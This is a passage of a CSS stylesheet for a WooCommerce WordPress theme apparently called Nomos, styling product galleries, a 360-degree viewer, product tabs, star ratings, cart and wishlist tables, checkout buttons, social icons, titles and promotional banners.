	padding: 0 40px;
}
.big_images .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
	margin: 0;
}
.big_images .nomos-product-gallery__image a {
	display: block;
	padding: 0 4.7619048%;
}
.big_images .slick-dots li {
	display: inline-block;
	width: 15px;
	margin: 5px;
}
.big_images ul.slick-dots {
	margin-top: 45px;
	margin-bottom: 3px;
}
.big_images .slick-dots li button {
	width: 15px;
	height: 15px;
	position: absolute;
	background: transparent;
	cursor: pointer;
}
.big_images .slick-dots li button::before {
	content: "";
	border: 2px solid #ffa749;
	top: -5px;
	position: absolute;
	left: -5px;
	right: -5px;
	opacity: 0;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	bottom: -5px;
	transform: scale(0.8);
	-o-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
}
.big_images .slick-dots li button::after {
	background: #ccc;
	height: 6px;
	content: "";
	width: 6px;
	display: inline-block;
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	right: 0;
	transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	bottom: 0;
}
.big_images .slick-dots li:hover button::before, .big_images .slick-dots li.slick-active button::before {
	opacity: 1;
	transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
}
.big_images .slick-dots li:hover button::after, .big_images .slick-dots li.slick-active button::after {
	transform: scale(0);
	-o-transform: scale(0);
	-webkit-transform: scale(0);
}
.big_images figure.woocommerce-product-gallery__wrapper img {
	width: auto;
}
.big_images .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
	list-style: none;
	border: none;
	margin: 10px 0;
	cursor: pointer;
}
body.single-product .big_images .detail-content {
	display: inline-block;
	width: 100%;
	padding: 50px 0 0 0;
	text-align: center;
}
.big_images .summary {
	width: 920px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.big_images .variations .variation select {
	float: none;
	margin-left: 5px;
	margin-right: 5px;
}
.big_images .reset_variations {
	float: none;
	height: 30px;
	line-height: 30px;
	margin-left: auto;
	margin-right: auto;
}
.big_images .woocommerce-variation-add-to-cart {
	display: inline-block;
	float: left;
	width: auto;
}
.big_images .single_variation_wrap {
	display: inline-block;
	width: 100%;
}
.big_images .summary .cart .quantity, .big_images .summary .cart .single_add_to_cart_button, .big_images .summary .yith-wcwl-add-to-wishlist, .big_images .summary .compare, .big_images .summary .social-share {
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
	clear: none;
	float: left;
	vertical-align: top;
}
.big_images .summary > .price {
	margin-bottom: 44px;
}
.big_images .woocommerce-product-details__short-description {
	width: 760px;
	max-width: 100%;
	margin: 0 auto 58px auto;
}
.big_images .product_meta {
	margin-top: 19px;
}
.big_images .product_meta > span {
	position: relative;
	margin-right: 14px;
	padding-right: 14px;
	display: inline-block;
}
.big_images .product_meta > span::before {
	content: "";
	border-right: 1px solid #dadada;
	position: absolute;
	top: 50%;
	right: 0;
	height: 15px;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.big_images .product_meta > span:last-child::before {
	display: none;
}
.big_images .woocommerce-tabs {
	margin-top: 42px;
}
.big_images table.variations {
	text-align: left;
}
.big_images .vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	margin: 0;
}
.big_images .vertical_thumnail .flex-viewport {
	width: 100vw;
	float: none;
	left: 50%;
	margin-left: -50vw;
}
/*360deg*/

.default .nomos-product-button,
.sticky_detail .nomos-product-button {
	top: 10px;
	left: 10px;
}
.vertical_thumnail .nomos-product-button {
	bottom: 28px;
	left: 155px;
}
.nomos-product-button {
	position: absolute;
	z-index: 1;
}
.nomos-bt-video a, .product-360-button a {
	display: inline-block;
	font-size: 15px;
	line-height: 46px;
	padding: 0 25px;
	background: #fff;
	border-radius: 25px;
	color: #ffa749;
	border: 1px solid #e4e4e4;
	transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-o-transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
	-webkit-transition: background-color 0.3s ease 0s, border-color 0.3s ease 0s;
}
.nomos-bt-video a:hover, .product-360-button a:hover {
	background: #ffa749;
	color: #fff;
	border-color: #ffa749;
}
.nomos-bt-video a::before, .product-360-button a::before {
	position: relative;
	margin-right: 10px;
	text-align: center;
	top: -1px;
	vertical-align: top;
}
.nomos-bt-video a::before {
	content: "\F0da";
	font-family: 'FontAwesome', sans-serif;
	font-size: 24px;
	padding-left: 4px;
}
.product-360-button a::before {
	content: "\E098";
	font-family: 'Simple-Line-Icons', sans-serif;
	font-size: 18px;
	padding-left: 2px;
}
.nomos-bt-video a span,
.product-360-button a span {
	vertical-align: middle;
	position: relative;
}
div.mfp-wrap div .mfp-close {
	font-weight: 300;
	font-family: 'Maison Neue';
	position: absolute;
	width: 15px;
	line-height: 20px;
	margin: 0;
	height: 15px;
	top: 20px;
	right: 25px;
	padding: 0;
}
.mfp-close-btn-in .mfp-close:hover {
	background: transparent;
}
.product-360-button + .nomos-bt-video {
	margin-top: 10px;
}
/*threed 360deg*/
.product-360-view-wrapper {
	margin: 100px auto;
	max-width: 800px;
	position: relative;
}
.spinner {
	color: #ffffff;
	font-size: 30px;
	font-weight: 100;
	text-align: center;
}
.nomos-threed-view::after {
	border-color: rgba(175, 175, 175, 0.05) rgba(175, 175, 175, 0.1) rgba(175, 175, 175, 0.15);
	border-radius: 50%;
	border-style: solid;
	border-width: 2px 2px 5px;
	bottom: 15px;
	content: "";
	height: 50%;
	left: 15px;
	position: absolute;
	right: 15px;
	z-index: 10;
}
.nomos-threed-view {
	cursor: ew-resize;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.nomos-threed-view .threed-view-images {
	display: none;
	list-style: outside none none;
	margin: 0;
	padding: 0;
}
.nomos-threed-view .threed-view-images img.current-image {
	visibility: visible;
	z-index: 9;
}
.nomos-threed-view .threed-view-images img {
	height: auto;
	position: absolute;
	top: 0;
	width: 100%;
}
.nomos-threed-view .nav_bar {
	bottom: 40px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
	left: 50%;
	background: #fff;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: 11;
}
.nomos-threed-view .nav_bar a {
	display: inline-block;
	text-decoration: none;
	width: 45px;
	font-size: 0;
	text-align: center;
}
.nomos-threed-view .nav_bar a:hover {
	background-color: #f9f9f9;
}
.nomos-threed-view .nav_bar a::after {
	font-family: "FontAwesome", sans-serif;
	font-size: 18px;
	position: relative;
	top: 4px;
}
.nomos-threed-view .nav_bar a.nav_bar_play::after {
	content: "\f04b";
}
.nomos-threed-view .nav_bar a.nav_bar_stop::after {
	content: "\f04d";
}
.nomos-threed-view .nav_bar a.nav_bar_previous::after {
	content: "\f048";
}
.nomos-threed-view .nav_bar a.nav_bar_next::after {
	content: "\f051";
}
.nomos-dark .nomos-threed-view .nav_bar a {
	color: black;
}
/*woocommerce-tabs*/
.woocommerce-tabs {
	position: relative;
	display: inline-block;
	width: 100%;
	padding-bottom: 31px;
	margin-top: 40px;
	text-align: center;
}
.woocommerce-tabs::before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	height: 1px;
	background-color: #ebebeb;
}
.has-sidebar .woocommerce-tabs::before {
	width: 100%;
}
/*.wc-tabs*/
.wc-tabs {
	padding-left: 0;
	text-align: center;
}
.wc-tabs li {
	list-style: none;
	display: inline-block;
	margin-right: 17px;
	margin-left: 17px;
	text-align: center;
}
.wc-tabs li a {
	font-family: 'Maison Neue';
	font-weight: 600;
	display: inline-block;
	font-size: 12px;
	color: #a9a9a9;
	text-transform: uppercase;
	line-height: 26px;
	letter-spacing: 2px;
	text-align: center;
	position: relative;
	padding: 25px 0;
}
.wc-tabs li a::before {
	border-bottom: 1px solid #ffa749;
	bottom: 0;
	left: 0;
	content: "";
	position: absolute;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
}
.wc-tabs li a:hover,
.wc-tabs li.active a {
	color: #ffa749;
}
ul.tabs.wc-tabs {
	position: relative;
}
ul.tabs.wc-tabs::before {
	content: "";
	border-bottom: 1px solid #ebebeb;
	position: absolute;
	bottom: 0;
	right: -50%;
	left: -50%;
}
.wc-tabs li a:hover::before,
.wc-tabs li.active a::before {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	
}
/*.woocommerce-Tabs-panel*/
.woocommerce-Tabs-panel {
	max-width: 100%;
	margin-top: 85px;
	margin-bottom: 0;
	background-color: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin-bottom: 50px;
	text-align: left;
}
.woocommerce-Tabs-panel p:last-child {
	margin-bottom: 0;
}
.woocommerce-Tabs-panel .woocommerce-Reviews {
	text-align: center;
}
.woocommerce-Tabs-panel h2 {
	font-family: 'Maison Neue';
	font-size: 22px;
	line-height: 24px;
	text-align: center;
	color: #000000;
	margin-bottom: 30px;
}
/*comment star*/
.comment-form-rating label {
	vertical-align: baseline;
}
p.stars {
	margin-left: 15px;
	line-height: 18px;
	display: inline-block;
}
p.stars,
p.stars a {
	display: inline-block
}
p.stars a {
	font-weight: 400;
	height: 1em
}
p.stars a:before,
p.stars a:hover ~ a:before {
	color: #e2e2e2;
	content: "\f005"
}
p.stars a {
	position: relative;
	width: 1em;
	text-indent: -999em;
	margin-right: 1px
}
p.stars a:before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: 'FontAwesome', sans-serif;
	text-indent: 0;
}
p.stars:hover a:before,
p.stars.selected:not(:hover) a:before {
	color: #ffa749;
}
p.stars a:hover ~ a:before,
p.stars.selected:not(:hover) a.active ~ a:before {
	color: #e2e2e2;
}
/*comment product*/
.commentlist .avatar {
	width: 120px;
	float: left;
}
.woocommerce-Tabs-panel .commentlist .avatar {
	width: 60px;
}
.woocommerce-Tabs-panel .commentlist, .woocommerce-Tabs-panel .comment-form {
	max-width: 100%;
}
.commentlist .comment-text .meta {
	margin-bottom: 0;
}
/*.upsells + related*/
.upsells,
.related {
	position: relative;
}
.upsells::before,
.related::before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	width: -webkit-calc(100vw);
	width: -moz-calc(100vw);
	width: calc(100vw);
	height: 1px;
	background-color: #ebebeb;
}
.has-sidebar .upsells::before,
.has-sidebar .related::before {
	width: 100%;
}
.product-grid-title {
	font-family: 'Maison Neue';
	font-size: 26px;
	line-height: 24px;
	color: #000000;
	text-align: center;
	position: relative;
	padding-bottom: 28px;
	padding-top: 75px;
	margin-bottom: 75px;
}
.product-grid-title::before {
	content: '';
	display: block;
	width: 42px;
	height: 1px;
	background-color: #dfdfdf;
	position: absolute;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
}
.owl-carousel.owl-products {
	margin-bottom: 20px;
}
/* ==========================================================================
   8.5 SHOP TABLE
========================================================================== */
/*shop table empty*/
.wishlist-empty,
.cart-empty {
	font-size: 16px;
	text-align: center;
	margin-bottom: 50px;
	margin-top: 100px;
}
.return-to-shop {
	text-align: center;
	margin-bottom: 224px;
}
.return-to-shop .button {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	height: 57px;
	line-height: 57px;
	font-size: 12px;
	letter-spacing: 2px;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	background-color: #000000;
	min-width: 200px;
}
.return-to-shop .button:hover {
	background-color: #ffa749;
}
/*table shop*/

.product-name {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 0;
}
.product-name a {
	display: inline-block;
	max-height: 48px;
	overflow: hidden;
	vertical-align: middle;
}
.product-price,
.product-subtotal {
	font-size: 16px;
	line-height: 24px;
	color: #000000;
}
.product-quantity .quantity {
	font-size: 0;
	height: 58px;
}
.product-quantity .quantity .control {
	overflow: hidden;
	display: inline-block;
	width: 200px;
	height: 58px;
	line-height: 58px;
	border: 1px solid #e5e5e5;
}
.product-quantity .quantity .control .btn-number {
	float: right;
	display: block;
	width: 47px;
	height: 56px;
	line-height: 56px;
	font-size: 15px;
	text-align: center;
}
.product-quantity .quantity .control .btn-number i {
	transform: rotate(-90deg);
}
.product-quantity .quantity .control .input-qty {
	float: right;
	display: block;
	width: 104px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	font-family: 'Maison Neue';
	font-weight: 600;
	color: #000000;
	border: none;
}
/*table account wishlist*/
.wishlist_table .yith-wcqv-button {
	display: none;
}
body .woocommerce table.shop_table {
	margin-bottom: 27px;
	border: 2px solid #e3e3e3;
}
body table.shop_table tr th:last-child,
body table.shop_table tr td:last-child {
	border-right: 0;
}
body .woocommerce table.shop_table thead {
	background: transparent;
}
body .woocommerce table.shop_table thead th {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
	background: transparent;
	padding: 15px 20px;
}
body .woocommerce table.shop_table thead th,
body .woocommerce table.shop_table tbody td {
	border-left: none;
	border-right: none;
	text-align: left;
	vertical-align: middle;
}
body .woocommerce table.shop_table td {
	padding: 25px 20px;
}
body .woocommerce table.shop_table .product-thumbnail {
	width: 220px;
	padding-left: 80px;
}
body .woocommerce table.shop_table .product-thumbnail a {
	display: inline-block;
}
body .woocommerce table.shop_table tr td.product-remove {
	padding-left: 10px;
	padding-right: 80px;
	width: 10px;
	
}
body .woocommerce table.shop_table tr td.product-remove a {
	font-size: 25px;
	color: #6f6f6f;
}
body .woocommerce table.shop_table tr td.product-remove a:hover {
	color: #ffa749;
}
body .woocommerce table.shop_table tr td.product-remove a .remove-text {
	display: none;
}
body .shop_table tr td.product-stock-status {
	width: 240px;
}
body .shop_table tr td.product-stock-status > span {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	width: 200px;
	padding: 17px 15px;
	line-height: 21px;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #a9a9a9 !important;
	border: 1px solid #e5e5e5;
	text-align: center;
}
body .woocommerce table.shop_table .product-add-to-cart {
	width: 240px;
}
body .woocommerce table.shop_table .product-add-to-cart .add_to_cart {
	font-family: 'Maison Neue';
	font-weight: 500;
	width: 240px;
	margin: 0 auto;
	padding: 0 15px;
	height: 57px;
	line-height: 57px;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #ffffff;
	background: #000000;
	text-align: center;
	border-radius: 0;
}
body .woocommerce table.shop_table .product-add-to-cart .add_to_cart:hover {
	background: #ffa749;
}
body .shop_table tr td.product-quantity {
	width: 240px;
}
.yith-wcwl-share {
	padding-left: 60px;
}
/*.actions*/
.actions-btn {
	text-align: right;
	margin-bottom: 19px;
}
.actions-btn .button {
	min-width: 275px;
	letter-spacing: 2px;
	margin-bottom: 20px;
	line-height: 58px;
	height: 56px;
	font-size: 12px;
}
.actions-btn .shopping {
	min-width: 275px;
	height: 56px;
	line-height: 58px;
	text-align: center;
	padding: 0 15px;
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #ffffff;
	background-color: #000000;
	margin-left: 9px;
}
.actions-btn .shopping:hover {
	background-color: #ffa749;
}
.actions .coupon {
	overflow: hidden;
	padding: 66px 120px 75px 80px;
	border: 2px solid #e3e3e3;
	margin-bottom: 53px;
}
.actions .coupon label {
	font-family: 'Maison Neue';
	font-size: 12px;
	line-height: 56px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 0;
	float: left;
}
.actions .coupon .input-text {
	float: left;
	border-color: #e5e5e5;
	width: -webkit-calc(100% - 377px);
	width: -moz-calc(100% - 377px);
	width: calc(100% - 377px);
	margin-left: 52px;
	margin-right: 15px;
}
.actions .coupon .button {
	display: block;
	float: left;
	width: 240px;
	font-size: 12px;
	letter-spacing: 2px;
	line-height: 54px;
	vertical-align: middle;
}
/*.cart-collaterals */
.cart-collaterals .cart_totals {
	border: 2px solid #e3e3e3;
	padding: 41px 80px 63px 80px;
	overflow: hidden;
}
.cart-collaterals .cart_totals h2 {
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	line-height: 30px;
	color: #000000;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-bottom: 0;
	float: left;
	padding: 17px 20px 17px 0;
}
.cart-collaterals .cart_totals .shop_table {
	width: 960px;
	border: none;
	float: right;
}
.cart-collaterals .cart_totals .shop_table tr th,
.cart-collaterals .cart_totals .shop_table tr td {
	border-width: 0 0 1px 0;
	padding: 17px 0;
	width: 50%;
	font-size: 16px;
	line-height: 30px;
	color: #000000;
}
.cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	text-transform: uppercase;
	letter-spacing: 2px;
	position: relative;
	color: #000000;
	padding-bottom: 2px;
	padding-top: 33px;
	display: inline-block;
}
.cart-collaterals .cart_totals .shop_table .shipping-calculator-button::before {
	content: '';
	display: block;
	width: 100%;
	border-bottom: 1px solid;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cart-collaterals .cart_totals .shop_table .shipping input[type="radio"] {
	display: none;
}
.cart-collaterals .cart_totals .shop_table .shipping label {
	font-weight: normal;
	margin-bottom: 0;
}
.cart-collaterals .cart_totals .shop_table .shipping label::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	transition: all 0.3s;
}
.cart-collaterals .cart_totals .shop_table .shipping label:hover::before,
.cart-collaterals .cart_totals .shop_table .shipping input[type="radio"]:checked + label::before {
	background: #000000;
	border-color: #000000;
}
.wc-proceed-to-checkout {
	float: right;
}
.wc-proceed-to-checkout .checkout-button {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: 444px;
	height: 56px;
	line-height: 58px;
	background-color: #000000;
	color: #ffffff;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	margin-right: 40px;
	margin-top: 12px;
}
.wc-proceed-to-checkout .checkout-button:hover {
	background-color: #ffa749;
}

/* ==========================================================================
   9.0 SHORTCODE
========================================================================== */
/* ==========================================================================
   9.1 NOMOS SOCIALS
========================================================================== */
.nomos-socials .social-item {
	display: inline-block;
	width: 41px;
	height: 41px;
	line-height: 43px;
	color: #a5a5a5;
	text-align: center;
	font-size: 14px;
	border-radius: 50%;
	border: 1px solid;
	margin: 8px;
}
.nomos-socials .social-item:hover {
	color: #000000;
}
.nomos-socials.style1 .social-item {
	width: auto;
	height: auto;
	color: #fff;
	border: none;
	border-radius: 0;
	font-size: 18px;
	margin: 0 18px;
}
.nomos-socials.style1 .social-item:hover {
	color: #ffa749;
}
.nomos-socials.style2 .social-item {
	background: #000;
	border-color: #000;
	color: #fff;
}
.nomos-socials.style2 .social-item:hover {
	background: #ffa749;
	border-color: #ffa749;
	color: #fff;
}
.nomos-socials.style3 .social-item:hover {
	color: #ffa749;
}
.nomos-socials.style3 .social-item {
	display: inline-block;
	width: auto;
	height: auto;
	line-height: initial;
	color: #000;
	text-align: center;
	border: none;
	font-size: 18px;
	border-radius: 50%;
	margin: 0 18px;
}
.nomos-socials.text-left .social-item {
	margin: 8px 16px 8px 0;
}
.nomos-socials.text-right .social-item {
	margin: 8px 0 8px 16px;
}
/* ==========================================================================
   9.2 NOMOS TITLE
========================================================================== */
.nomos-title {
	overflow: hidden;
}
.nomos-title .block-title {
	font-family: 'Maison Neue';
	line-height: 1.2;
	color: inherit;
}
.nomos-title .block-title a {
	color: inherit;
}
.nomos-title .block-title a:hover {
	color: #ffa749;
}
.nomos-title .block-smtitle {
	font-family: 'Maison Neue';
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	font-size: 12px;
	line-height: 24px;
	margin-bottom: 26px;
}
.nomos-title .block-des {
	font-size: 16px;
	line-height: 28px;
	margin-bottom: 0;
	color: #919191;
}
.nomos-title .block-link {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: 201px;
	height: 56px;
	line-height: 56px;
	background-color: #000000;
	color: #ffffff;
	padding: 0 15px;
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-top: 4px;
}
.nomos-title .block-link:hover {
	background-color: #ffffff;
	color: #000000;
}
/*.nomos-title.default*/
.nomos-title.default {
	position: relative;
	overflow: visible;
}
.nomos-title.default .block-title {
	position: relative;
	font-size: 28px;
	color: #000000;
	padding-bottom: 25px;
	margin-left: 120px;
	margin-right: 120px;
}
.nomos-title.default .block-title::before {
	content: '';
	display: block;
	width: 41px;
	height: 1px;
	background-color: #dfdfdf;
	position: absolute;
	bottom: 0;
}
.nomos-title.default a {
	position: absolute;
	right: 0;
	top: -2px;
	display: inline-block;
	min-width: 148px;
	height: 38px;
	line-height: 34px;
	border: 1px solid #d6d6d6;
	border-radius: 38px;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 11px;
	letter-spacing: 2px;
	text-transform: uppercase;
	text-align: center;
	color: #a9a9a9;
	padding-left: 29px;
	padding-right: 20px;
}
.nomos-title.default a:hover {
	color: #ffa749;
	border-color: #ffa749;
}
.nomos-title.default a::after {
	content: '\f105';
	font-size: 17px;
	font-family: FontAwesome;
	margin-left: 10px;
	top: 1px;
	position: relative;
}
.nomos-title.default.text-center .block-title::before {
	left: 0;
	right: 0;
	margin: auto;
}
.nomos-title.default.text-left .block-title::before {
	left: 0;
}
.nomos-title.default.text-right .block-title::before {
	right: 0;
}
.nomos-title.default.text-right a {
	left: 0;
	right: auto;
}
/*.nomos-title.style1*/
.nomos-title.style1.dark {
	color: #000000;
}
.nomos-title.style1.dark .block-link:hover {
	color: #000000;
	background-color: #ffffff;
}
.nomos-title.style1.light {
	color: #ffffff;
}
.nomos-title.style1.light .block-link {
	background-color: #ffffff;
	color: #000000;
}
.nomos-title.style1.light .block-link:hover {
	color: #ffffff;
	background-color: #000000;
}
.nomos-title.style1 .block-title {
	font-size: 60px;
	margin-bottom: 2px;
}
/*.nomos-title.style2 style3*/
.nomos-title.style2 .block-title,
.nomos-title.style3 .block-title {
	font-size: 40px;
	color: #000000;
}
.nomos-title.style2 .block-title {
	margin-bottom: 30px;
	font-size: 28px;
}
.nomos-title.style3 .block-title {
	margin-bottom: 45px;
}
.nomos-title.style2 .block-smtitle,
.nomos-title.style3 .block-smtitle {
	color: #000000;
}
.nomos-title.style3 .block-smtitle {
	font-size: 16px;
}
/*.nomos-title.style4*/
.nomos-title.style4 .block-des {
	font-family: 'Maison Neue';
	margin-top: 58px;
	font-size: 22px;
	color: #919191;
	line-height: 36px;
}
.nomos-title.style4 .block-link {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: inherit;
	height: auto;
	line-height: 46px;
	background-color: transparent;
	color: #000;
	padding: 0;
	text-align: center;
	font-size: 16px;
	letter-spacing: 0;
	position: relative;
	text-transform: none;
	margin-top: 35px;
}
.nomos-title.style4 .block-link:hover {
	color: #ffa749;
}
.nomos-title.style4 .block-link::before {
	content: "";
	border-bottom: 2px solid;
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	transition: bottom 0.2s ease 0s;
	-o-transition: bottom 0.2s ease 0s;
	-webkit-transition: bottom 0.2s ease 0s;
}
.nomos-title.style4 .block-link:hover::before {
	bottom: 5px;
}
/*.nomos-title.style5*/
.nomos-title.style5 .block-smtitle {
	margin-bottom: 14px;
}
.nomos-title.style5 .block-title {
	font-size: 60px;
	position: relative;
	padding: 0 0 9px;
	margin-bottom: 28px;
	
}
.nomos-title.style5 .block-title::before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	bottom: 0;
	width: 40px;
}
.nomos-title.style5.text-center .block-title::before {
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
}
.nomos-title.style5.text-left .block-title::before {
	left: 0;
}
.nomos-title.style5.text-right .block-title::before {
	right: 0;
}
.nomos-title.style5.dark {
	color: #000000;
}
.nomos-title.style5.dark .block-link:hover {
	color: #000000;
	background-color: #ffffff;
}
.nomos-title.style5.light {
	color: #ffffff;
}
.nomos-title.style5.light .block-link {
	background-color: #ffffff;
	color: #000000;
}
.nomos-title.style5.light .block-link:hover {
	color: #ffffff;
	background-color: #000000;
}
/* ==========================================================================
   9.3 NOMOS BLOCK INFO
========================================================================== */
.nomos-block-info .block-title {
	font-family: 'Maison Neue';
	font-size: 36px;
	line-height: 1.2;
	margin-bottom: 7px;
	color: inherit;
}
.nomos-block-info .block-smtitle {
	font-family: 'Maison Neue';
	font-weight: 600;
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
}
.nomos-block-info .block-price {
	display: block;
	font-size: 20px;
	line-height: 24px;
	color: #ffa749;
	margin-bottom: 32px;
	
}
ins {
	text-decoration: none;
}
del {
	font-size: 15px;
}
.nomos-block-info .block-des {
	font-size: 15px;
	line-height: 24px;
	max-width: 100%;
	margin-bottom: 0;
}
.nomos-block-info .block-link {
	font-family: 'Maison Neue';
	font-weight: 500;
	display: inline-block;
	min-width: 201px;
	height: 56px;
	line-height: 56px;
	background-color: #000000;
	color: #ffffff;
	padding: 0 15px;
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-top: 36px;
	transition: all 0.4s;
}
.nomos-block-info .block-link:hover {
	background-color: #ffa749;
	color: #ffffff;
}
/* ==========================================================================
   9.4 NOMOS PRODUCT SIMPLE
========================================================================== */
.nomos-productsimple.default .nomos-block-info {
	margin-top: 75px;
}
.product-simple-style1 .equal-elem {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
	padding-left: 20px;
	padding-right: 20px;
}
.product-simple-style1 .block-des {
	padding-left: 50px;
	padding-right: 50px;
}
/* ==========================================================================
   9.5 NOMOS BANNER
========================================================================== */
.nomos-banner {
	position: relative;
	overflow: hidden;
}
.nomos-banner::before {
	content: "";
	background: rgba(0, 0, 0, .3);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	opacity: 0;
	transition: opacity 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s;
	-webkit-transition: opacity 0.3s ease 0s;
}
.nomos-banner:hover::before {
	opacity: 1;
}
.nomos-banner img {
	width: 100%;
	transform: scale(1) translateX(0);
	-o-transform: scale(1) translateX(0);
	-webkit-transform: scale(1) translateX(0);
	transition: transform 0.5s ease 0s;
	-o-transition: -o-transform 0.5s ease 0s;
	-webkit-transition: -webkit-transform 0.5s ease 0s;
}
.nomos-banner:hover img {
	transform: scale(1.05);
	-o-transform: scale(1.05);
	-webkit-transform: scale(1.05);
}
.nomos-banner .block-content {
	display: block;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
	position: absolute;
	top: 50%;
	left: 0;
	z-index: 2;
	right: 0;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.nomos-banner .block-title {
	font-family: 'Maison Neue';
	font-size: 28px;
	font-weight: 300;
	line-height: 1.2;
	color: inherit;
}
.nomos-banner .block-title a {
	color: inherit;
}
.nomos-banner .block-title a:hover {
	color: #ffa749;
}
.nomos-banner .block-smtitle {
	font-family: 'Maison Neue';
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	font-size: 11px;
	line-height: 24px;
	margin-bottom: 26px;
}
.nomos-banner .block-link {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: inline-block;
	min-width: 201px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	padding: 0 15px;
	background-color: #ffffff;
	transition: all 0.4s;
}
/*nomos-banner.default*/
.nomos-banner.default .block-title {
	text-align: center;
	color: #ffffff;
	margin-bottom: 0;
}
/*nomos-banner.style1 .nomos-countdown*/
.nomos-banner.style1 {
	text-align: center;
	color: #ffffff;
}
.nomos-banner.style1 .block-title {
	font-size: 60px;
	margin-bottom: 50px;
}
.nomos-banner.style1 .timers {
	margin-bottom: 63px;
}
.nomos-banner.style1 .timers .box {
	display: inline-block;
	text-align: center;
	width: 152px;
	margin: 0 15px;
	height: 152px;
	background: #fff;
	color: #000;
	padding-top: 40px;
	border-radius: 50%;
}
.nomos-banner.style1 .timers .box .time {
	display: block;
	font-size: 60px;
	line-height: 1;
	position: relative;
	padding: 0;
}
.nomos-banner.style1 .timers .box .time-title {
	display: block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding-top: 3px;
}
.nomos-banner.style1.nomos-countdown img {
	min-height: 600px;
